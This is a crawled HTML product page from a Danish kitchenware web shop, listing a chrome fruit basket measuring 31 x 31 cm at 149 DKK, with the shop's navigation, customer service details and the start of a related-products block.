

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://koekkenoghjem.dk/kokken/frugtkurv-krom-31-x-31-cm.html
body_size: 16592
content:
<!doctype html>
<html lang="da">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Frugtkurv, Krom, 31 x 31 Cm."/>
<meta name="description" content="Dekorativ frugtkurv i krom.
Bland forskellige frugter så du får et farveorgie på bordet eller i køkkenet.
Er også ideel til grøntsager.
Mål 31 x 31 cm."/>
<meta name="keywords" content="Frugtopbevaring, Grøntsagsopbevaring"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Frugtkurv, Krom, 31 x 31 Cm.</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Blog/css/mpBlogIcon.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/css/print.min.css" />
<link  rel="icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/Magento_Theme/favicon.ico" />




<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://koekkenoghjem.dk/frugtkurv-krom-31-x-31-cm.html" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<meta name="google-site-verification" content="nlYThvK9nRKtzXTD20BREQ2rlCDXRIM-l_ei8rGGdLA" />
<meta name="google-site-verification" content="8MO7qxqE5ld-6RFzZxLfIE_bmz5Ac4NHK9nLCvxLk1E" />
<!--aMeCXN3AKdxhj7JrDzWzijLr8Qi4QdQJ-->
<!--EpLJ4x0oiNF2mm5WQMZ7pFGHOOn1JhQd-->            

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Frugtkurv,&#x20;Krom,&#x20;31&#x20;x&#x20;31&#x20;Cm." />
<meta property="og:image"
      content="https://koekkenoghjem.dk/media/catalog/product/cache/efe2ca50972a615a1a736b24997be4b5/f/r/frugt_1_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://koekkenoghjem.dk/frugtkurv-krom-31-x-31-cm.html" />
    <meta property="product:price:amount" content="149"/>
    <meta property="product:price:currency"
      content="DKK"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-frugtkurv-krom-31-x-31-cm categorypath-kokken category-kokken page-layout-1column">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links help"><li class="customer-help-link">
    <span class="customer-help-label"
          role="link"
          tabindex="0"
    >
        <button type="button"
                class="action switch"
                tabindex="-1"
                data-action="customer-menu-toggle">
            Hjælp        </button>
    </span>
</li>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div><div class="customer-help-content">
    <ul>
        <li class="li-customer-service">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img alt="customer service" src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-contact_2.png">
<h2>Kundeservice</h2>
<p>
<a href="mailto:kundeservice@koekkenoghjem.dk" title="email" target="_blank">Kundeservice@koekkenoghjem.dk</a><br>
<a href="http://www.facebook.dk/koekkenoghjem" title="facebook messenger" target="_blank">Facebook-messenger</a>
</p></div>        </li>
        <li class="li-delivery">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-delivery_2.png" alt="delivery" />
    <h2>Levering</h2>
    <ul>
        <li>
            <h3>Fast lav fragtpris</h3>
            <h4>35 kr. til pakkeboks</h4>
        </li>
        <li>
            <h3>Gratis pick-up</h3>
            <h4>City 2</h4>
        </li>
        <li>
            <h3>1-3 dages levering</h3>
            <h4>Med Post Nord</h4>
        </li>
        <li>
            <h3>Mulig returnering</h3>
            <h4>I alle butikker</h4>
        </li>
    </ul></div>        </li>
        <li class="li-about">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://koekkenoghjem.dk/media/wysiwyg/icon-support-information_2.png" alt="about k&amp;h" />
            <h2>Om K&amp;H</h2>
            <p>
               <a href="https://koekkenoghjem.dk/om-os/">Om Køkken &amp; Hjem</a><br>
               <a href="https://koekkenoghjem.dk/store-opening-hrs/" target="_self">Find Butik</a>
            </p>
            <ul class="social-network">
                <li><a href="http://www.facebook.com/koekkenoghjem" target="_blank"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook"></a></li>
                <li><a href="https://www.instagram.com/koekkenoghjem/?hl=en" target="_blank"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram"></a></li>
            </ul></div>        </li>
    </ul>
</div>


</div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://koekkenoghjem.dk/"
    title=""
    aria-label="store logo">
    <img src="https://koekkenoghjem.dk/media/logo/default/logo.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://koekkenoghjem.dk/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="basket-icon">
            <span class="counter qty"
                  data-bind="blockLoader: isLoading">
                <span class="counter-number">
                    <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- /ko -->
                    <!-- ko ifnot: getCartParam('summary_count') -->
                    <!-- ko text: 0 --><!-- /ko -->
                    <!-- /ko -->
                </span>
                <span class="counter-label">
                   <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                    <!-- /ko -->
                </span>
            </span>
        </span>
        <span class="text">Min indkøbskurv</span>
        <span class="price-label" data-bind="html: getCartParam('subtotal') || '0 kr.'"></span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="search-block-tree-dotter"></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://koekkenoghjem.dk/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://koekkenoghjem.dk/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="S&#xF8;g&#x20;p&#xE5;&#x20;kategori,&#x20;m&#xE6;rker&#x20;eller&#x20;produkter..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://koekkenoghjem.dk/catalogsearch/advanced/" data-action="advanced-search">
        Avanceret søgning    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Sammenlign&#x20;produkter"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Sammenlign produkter        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul></div>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://koekkenoghjem.dk/kokken.html"  class="level-top" ><span>Køkken</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://koekkenoghjem.dk/kokken/gryder.html" ><span>Gryder</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://koekkenoghjem.dk/kokken/pander.html" ><span>Pander</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://koekkenoghjem.dk/kokken/ovnfast.html" ><span>Ovnfast</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenknive.html" ><span>Knive</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://koekkenoghjem.dk/kokken/kokkenredskaber.html" ><span>Køkkenredskaber</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://koekkenoghjem.dk/kokken/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://koekkenoghjem.dk/kokken/kaffe-the.html" ><span>Kaffe &amp; The</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://koekkenoghjem.dk/kokken/bageartikler.html" ><span>Bageartikler</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://koekkenoghjem.dk/kokken/drinkstilbehor.html" ><span>Fest</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://koekkenoghjem.dk/kokken/grill.html" ><span>Grill</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://koekkenoghjem.dk/kokken/sundhed.html" ><span>Sundhed</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://koekkenoghjem.dk/kokken/ergonomiske-redskaber.html" ><span>Ergonomiske redskaber</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://koekkenoghjem.dk/kokken/syltning.html" ><span>Syltning</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://koekkenoghjem.dk/kokken/grydelapper/bordskanere.html" ><span>Grydelapper/Bordskånere</span></a></li><li  class="level1 nav-1-15 category-item last"><a href="https://koekkenoghjem.dk/kokken/skale.html" ><span>Skåle</span></a></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://koekkenoghjem.dk/elartikler.html"  class="level-top" ><span>El</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://koekkenoghjem.dk/elartikler/kokkenmaskiner.html" ><span>Køkkenmaskiner</span></a></li><li  class="level1 nav-2-2 category-item"><a href="https://koekkenoghjem.dk/elartikler/maskiner-til-madlavning.html" ><span>Kaffemaskiner</span></a></li><li  class="level1 nav-2-3 category-item"><a href="https://koekkenoghjem.dk/elartikler/elkedler.html" ><span>Elkedler</span></a></li><li  class="level1 nav-2-4 category-item"><a href="https://koekkenoghjem.dk/elartikler/juice-smoothiemaskiner.html" ><span>Juice &amp; Smoothiemaskiner</span></a></li><li  class="level1 nav-2-5 category-item"><a href="https://koekkenoghjem.dk/elartikler/blendere-stavblendere.html" ><span>Blendere &amp; Stavblendere</span></a></li><li  class="level1 nav-2-6 category-item"><a href="https://koekkenoghjem.dk/elartikler/hakkemaskiner.html" ><span>Hakkemaskiner</span></a></li><li  class="level1 nav-2-7 category-item"><a href="https://koekkenoghjem.dk/elartikler/handmixer.html" ><span>Håndmixer</span></a></li><li  class="level1 nav-2-8 category-item"><a href="https://koekkenoghjem.dk/elartikler/brodrister-toaster.html" ><span>Brødrister &amp; Toaster</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://koekkenoghjem.dk/elartikler/diverse-maskiner.html" ><span>Diverse maskiner</span></a></li><li  class="level1 nav-2-10 category-item"><a href="https://koekkenoghjem.dk/elartikler/sodastream.html" ><span>SodaStream</span></a></li><li  class="level1 nav-2-11 category-item"><a href="https://koekkenoghjem.dk/elartikler/strygejern.html" ><span>Strygejern</span></a></li><li  class="level1 nav-2-12 category-item"><a href="https://koekkenoghjem.dk/elartikler/stovsuger.html" ><span>Støvsuger</span></a></li><li  class="level1 nav-2-13 category-item"><a href="https://koekkenoghjem.dk/elartikler/batterier.html" ><span>Batterier</span></a></li><li  class="level1 nav-2-14 category-item"><a href="https://koekkenoghjem.dk/elartikler/personlig-pleje.html" ><span>Personlig Pleje</span></a></li><li  class="level1 nav-2-15 category-item"><a href="https://koekkenoghjem.dk/elartikler/microovne-kombiovne-og-miniovne.html" ><span>Microovne, kombiovne og miniovne</span></a></li><li  class="level1 nav-2-16 category-item"><a href="https://koekkenoghjem.dk/elartikler/riskogere.html" ><span>Riskogere</span></a></li><li  class="level1 nav-2-17 category-item"><a href="https://koekkenoghjem.dk/elartikler/maelkeskummer.html" ><span>Mælkeskummer/Kaffekværne</span></a></li><li  class="level1 nav-2-18 category-item"><a href="https://koekkenoghjem.dk/elartikler/lyskaeder.html" ><span>Lyskæder</span></a></li><li  class="level1 nav-2-19 category-item"><a href="https://koekkenoghjem.dk/elartikler/kontaktgrill-elektrisk-grill.html" ><span>Kontaktgrill - Elektrisk Grill - Airfryer</span></a></li><li  class="level1 nav-2-20 category-item last"><a href="https://koekkenoghjem.dk/elartikler/vaffeljern-aebleskivebagere.html" ><span>Vaffeljern &amp; Æbleskivebagere</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://koekkenoghjem.dk/bord.html"  class="level-top" ><span>Bord</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://koekkenoghjem.dk/bord/tallerken.html" ><span>Tallerken</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://koekkenoghjem.dk/bord/bestik.html" ><span>Bestik</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://koekkenoghjem.dk/bord/glas.html" ><span>Glas</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://koekkenoghjem.dk/bord/servering.html" ><span>Servering</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://koekkenoghjem.dk/bord/krydderi.html" ><span>Krydderi</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://koekkenoghjem.dk/bord/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-3-7 category-item"><a href="https://koekkenoghjem.dk/bord/tekstiler.html" ><span>Tekstiler</span></a></li><li  class="level1 nav-3-8 category-item last"><a href="https://koekkenoghjem.dk/bord/krus.html" ><span>Krus - Kopper</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://koekkenoghjem.dk/hjem.html"  class="level-top" ><span>Hjem</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://koekkenoghjem.dk/hjem/lys.html" ><span>Lys</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://koekkenoghjem.dk/hjem/ure.html" ><span>Ure</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://koekkenoghjem.dk/hjem/dekoration.html" ><span>Dekoration</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://koekkenoghjem.dk/hjem/badevaerelse.html" ><span>Badeværelse</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://koekkenoghjem.dk/hjem/opbevaring.html" ><span>Opbevaring</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://koekkenoghjem.dk/hjem/diverse.html" ><span>Diverse</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://koekkenoghjem.dk/hjem/rengoring-vask-opvask.html" ><span>Rengøring - Vask - Opvask</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://koekkenoghjem.dk/hjem/hjaelpemidler.html" ><span>Hjælpemidler</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://koekkenoghjem.dk/hjem/drikkeflaske-drikkedunk-vandflaske.html" ><span>Drikkeflaske, drikkedunk, vandflaske</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://koekkenoghjem.dk/hjem/varktoj.html" ><span>Værktøj</span></a></li><li  class="level1 nav-4-11 category-item last"><a href="https://koekkenoghjem.dk/hjem/madkasser.html" ><span>Madkasser</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top"><a href="https://koekkenoghjem.dk/last-minute.html"  class="level-top" ><span>Last-minute</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://koekkenoghjem.dk/efterar.html"  class="level-top" ><span>EFTERÅR</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://koekkenoghjem.dk/rejse.html"  class="level-top" ><span>Rejse</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://koekkenoghjem.dk/baby/born.html"  class="level-top" ><span>Baby/Børn</span></a></li><li  class="level0 nav-9 category-item level-top"><a href="https://koekkenoghjem.dk/gaveartikler.html"  class="level-top" ><span>Gaveartikler</span></a></li><li  class="level0 nav-10 category-item level-top"><a href="https://koekkenoghjem.dk/baeredygtig-miljovenligt.html"  class="level-top" ><span>Bæredygtig/Miljøvenligt</span></a></li><li  class="level0 nav-11 category-item last level-top"><a href="https://koekkenoghjem.dk/nyheder.html"  class="level-top" ><span>NYHEDER</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="BTS4ECJwbyIiQRDy" />



<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Gå til slutningen af billedgalleriet    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/f/r/frugt_1_1.jpg"
        width="700"        height="700"    />
    <link itemprop="image" href="https://koekkenoghjem.dk/media/catalog/product/cache/2907982650ead0ac894ead453281bbae/f/r/frugt_1_1.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Gå til starten af billedgalleriet    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Frugtkurv, Krom, 31 x 31 Cm.</span>    </h1>
    </div>

<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3724" data-price-box="product-id-3724">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-3724"                data-price-amount="149"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">149,00 kr.</span></span>
                <meta itemprop="price" content="149" />
        <meta itemprop="priceCurrency" content="DKK" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Tilg&#xE6;ngelighed">
            <span>På lager</span>
        </div>
    </div></div>

<div class="product-add-form">
    <form data-product-sku="3560239439370"
          action="https://koekkenoghjem.dk/checkout/cart/add/uenc/aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2tva2tlbi9mcnVndGt1cnYta3JvbS0zMS14LTMxLWNtLmh0bWw~/product/3724/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="3724" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="3724" />
        <input name="form_key" type="hidden" value="BTS4ECJwbyIiQRDy" />                            <div class="box-tocart">
    <div class="fieldset">
                <div class="field qty">
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Antal"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="L&#xE6;g&#x20;i&#x20;kurv"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>Læg i kurv</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

        </div>
    </div>
</div>

            <div class="availability only" title="1&#x20;tilbage&#x20;p&#xE5;&#x20;lager">
            <strong>1</strong> tilbage på lager        </div>
    

        
                    </form>
</div>


<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
    </div>
</div>

<div class="product attribute description">
            <strong class="type">Information</strong>
        <div class="value" ><p>Dekorativ frugtkurv i krom.</p>
<p>Bland forskellige frugter så du får et farveorgie på bordet eller i køkkenet.</p>
<p>Er også ideel til grøntsager.</p>
<ul>
<li>Mål: 31 x 31 x 14 cm.</li>
<li>Materiale: Metal</li>
</ul></div>
</div>
</div><div class="product info detailed">
</div>





            <div class="block related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
                        <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Relaterede produkter</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Check items to add to the basket or                        <button type="button" class="action select"
                                data-role="select-all"><span>vælg alle</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_1795"
                                data-shuffle-group="" >
                                                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://koekkenoghjem.dk/osteknive.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-1795">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://koekkenoghjem.dk/media/catalog/product/cache/479b0308d505692578b74067de792c49/h/w/hw-homeware_osti-knives-and-boxes3.png"
            loading="lazy"
            width="152"
            height="190"
            alt="Osteknivs&#xE6;t"/></span>
</span>
<style>.product-image-container-1795 {
    width: 152px;
    height: auto;
    aspect-ratio: 152 / 190;
}
.product-image-container-1795 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-1795 span.product-image-wrapper {
        padding-bottom: 125%;
    }
}</style>                                </a>
                                <div class="product details product-item-details">

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="1795" data-price-box="product-id-1795">
    

